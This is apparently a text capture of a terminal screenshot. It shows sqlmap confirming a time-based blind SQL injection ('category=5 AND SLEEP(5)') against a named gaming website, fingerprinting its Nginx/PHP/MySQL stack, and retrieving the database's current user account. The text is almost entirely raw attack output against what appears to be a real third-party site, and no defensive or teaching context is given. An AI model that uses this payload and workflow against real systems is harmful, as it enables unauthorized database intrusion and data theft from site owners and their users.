 root@bt: /pentest/database/sqlmap
文件(F) 编辑(E) 查看(V) 终端(T) 帮助(H)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: category=5 AND SLEEP(5)
---
[01:09:21] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL 5.0.11
[01:09:21] [INFO] fetching current user
current user:    '1737MFgaMe@%'
[01:09:22] [INFO] fetched data logged to text files under
map/output/www.1737game.com'
[*] shutting down at 01:09:22
<< back